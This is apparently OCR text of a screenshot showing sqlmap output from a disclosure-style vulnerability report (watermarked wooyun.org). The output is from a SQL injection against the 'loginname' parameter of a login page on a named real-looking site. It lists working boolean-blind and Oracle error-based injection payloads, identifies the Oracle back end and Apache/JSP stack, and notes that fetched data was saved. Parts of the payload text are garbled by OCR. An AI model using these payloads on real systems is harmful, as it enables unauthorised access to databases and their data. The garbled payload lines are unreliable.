 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginname=admin' AND 6634=6634 AND 'Vaua'='Vaua&password=1234
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET
ADDRESS)
Payload: loginname=admin' AND 2124=UTL_INADDR.GET_HOST_ADDRESS(CHR(113
(113)||CHR(98)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (2124=2124) THEN 1
END) FROM DUAL)||CHR(113)||CHR(112)||CHR(112)||CHR(107)||CHR(113)) AND 'R
RZlW&password=123456
---
[21:20:50] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[21:20:50] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\ba.amac.org.cn'
www.wooyun.org
[*] shutting down at 21:20:50